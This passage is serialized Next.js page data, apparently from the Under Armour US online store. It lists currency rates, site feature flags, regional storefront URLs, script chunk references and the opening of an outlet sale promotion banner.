\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4b\"}],\"$L4c\"]}]}]\n"])</script><script>self.__next_f.push([1,"4d:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4e:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n50:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n51:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n53:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n4f:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4b:[\"$\",\"$L4d\",null,{\"children\":[\"$\",\"$L4e\",null,{\"getServerCampaigns\":\"$h4f\",\"children\":[\"$\",\"$L50\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L51\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L52\"]}]}]}]\n4c:[\"$\",\"$L53\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"54:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n52:[\"$\",\"$L54\",null,{}]\n"])</script><script>self.__next_f.push([1,"1f:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"57:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n58:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"24:[\"$L55\",\"$L56\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L57\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, 